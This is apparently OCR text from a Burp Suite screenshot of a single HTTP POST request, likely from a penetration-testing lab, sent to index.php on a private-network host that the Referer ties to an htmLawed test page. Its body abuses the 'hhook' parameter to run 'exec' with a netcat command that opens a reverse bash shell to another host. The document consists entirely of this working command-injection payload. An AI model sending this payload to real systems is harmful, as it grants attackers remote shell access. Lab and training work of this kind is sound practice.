 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.179.190
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.179.190
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.179.190/htmLawedTest.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: sid=foo
14 Connection: close
15
16 sid=foo&hhook=exec&text=nc%20192.168.45.234%2080%20-e%20%2Fbin%2Fbash
17